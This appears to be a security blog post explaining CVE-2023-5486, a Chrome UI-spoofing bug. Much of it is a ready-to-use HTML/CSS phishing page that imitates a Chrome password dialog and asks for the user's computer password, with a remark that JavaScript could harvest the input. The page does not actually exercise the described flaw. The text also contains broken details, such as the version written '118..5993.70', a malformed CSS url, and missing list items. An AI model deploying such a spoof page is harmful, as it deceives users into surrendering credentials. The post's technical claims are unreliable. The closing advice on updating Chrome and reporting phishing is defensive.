
In October 2023, a subtle but noteworthy security vulnerability, tracked as CVE-2023-5486, was found in Google Chrome's Input component, sparking concerns about UI spoofing. Before Chrome version 118..5993.70, attackers could exploit improper handling of input fields to trick users into giving away sensitive information—all through a cleverly crafted HTML page.
This post will break down, in plain English, how this bug works, why it matters (even if it's low severity), give you a sense of real-world impact, and walk you through potential exploits—complete with code snippets and links to the original bug reports.
Summary: Allows a remote attacker to spoof security UI via a malicious HTML page.
- Discovered by: Security researcher (credited in Chromium bug tracker).
The Problem: How Did Input Get Fooled?
Input fields in web browsers have visual cues—like lock icons for password fields or autocomplete warnings—to help you make smart decisions. But, due to an *inappropriate* way Chrome handled certain input elements and overlays, an attacker could build a legit-looking “fake” UI right over the real thing, fooling you into typing personal data or credentials where you shouldn't.
You visit a shady website.
2. The site pops up a dialog that *looks* like Chrome’s password manager prompt, security warning, or even a login field for Facebook, Google, etc.
The Exploit: HTML & CSS Trickery
The root of this vulnerability is Chrome’s failure to prevent CSS and JavaScript from styling input elements or overlays to copy browser UI cues. Attackers exploit this using a blend of CSS and HTML positioning.
Here’s a demonstration snippet simulating how a phishing page could spoof a Chrome password prompt:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Fake Chrome Password Prompt</title>
<style>
body {
background: #e5e5e5;
}
.chrome-spoof-dialog {
box-shadow: 4px 12px rgba(60,60,60,.2);
width: 400px;
margin: 100px auto;
background: #fff;
border-radius: 6px;
padding: 24px;
font-family: "Segoe UI", Arial, sans-serif;
position: relative;
}
.chrome-lock {
display: inline-block;
background: url('https://upload.wikimedia.org/wikipedia/commons/4/47/Padlock.svg';) no-repeat center center;
background-size: 32px 32px;
width: 32px;
height: 32px;
vertical-align: middle;
margin-right: 12px;
}
.chrome-title {
font-size: 1.2em;
font-weight: bold;
color: #2941ab;
margin-bottom: 16px;
}
.fake-input {
width: 100%;
padding: 10px;
font-size: 1.1em;
margin-top: 10px;
border: 1px solid #ccc;
border-radius: 4px;
box-sizing: border-box;
}
.chrome-btn {
margin-top: 18px;
padding: 8px 22px;
background: #2941ab;
color: #fff;
border: none;
border-radius: 4px;
cursor: pointer;
font-size: 1em;
}
</style>
</head>
<body>
<div class="chrome-spoof-dialog">
<div>
<span class="chrome-lock"></span>
<span class="chrome-title">Google Chrome Password Required</span>
</div>
<div>
To continue, please enter your computer password.
<input class="fake-input" type="password" placeholder="Password">
<button class="chrome-btn">OK</button>
</div>
</div>
</body>
</html>
If you enter your info, JavaScript could farm this data (onClick of the fake button).
While browsers generally prevent content from faking certain modal overlays (like permission requests), Chrome’s handling before v118..5993.70 left enough *wiggle room* for attackers to make near-identical overlays.
What Could an Attacker Do?
While CVE-2023-5486 is rated “Low” severity, UI spoofing—especially for credentials—can underpin more serious phishing and social engineering attacks.
Google's Fix & Recommendation
Google’s patch (released in version 118..5993.70) hardens Chrome’s input rendering and overlays, making it much harder for sites to spoof genuine browser UI elements.
Update Chrome! Even low severity bugs may be chained into bigger attacks.
- Be wary of popups or dialogs asking for suspicious info—if in doubt, close the tab and re-open the page via your bookmarks or by retyping the address.
- Report shady pages to Google via Report Phishing.
References & More Reading
- CVE-2023-5486 - NIST: NVD entry
- Chromium Bug Tracker: Issue 1484788
- Chrome Releases Blog: Stable Channel Update for Desktop - 2023-10-10
- Chromium Security Overview: Chromium Security
Conclusion
CVE-2023-5486 is a reminder that even “low” risk bugs can have real-world impact—especially when it comes to how users interact with web browser UI. A little CSS and HTML can go a long way in the wrong hands. Stay sharp, keep Chrome updated, and don’t trust every prompt you see online.
Timeline
Published on: 10/11/2023 23:15:00 UTC
Last modified on: 10/13/2023 02:15:00 UTC